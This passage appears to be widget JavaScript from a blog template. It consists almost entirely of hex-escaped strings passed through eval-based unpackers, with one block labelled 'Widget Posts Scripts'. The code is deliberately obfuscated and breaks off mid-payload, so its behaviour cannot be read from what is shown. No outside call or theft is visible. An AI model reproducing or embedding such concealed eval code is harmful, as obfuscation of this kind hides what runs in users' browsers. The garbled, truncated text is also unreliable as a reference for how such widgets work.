31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a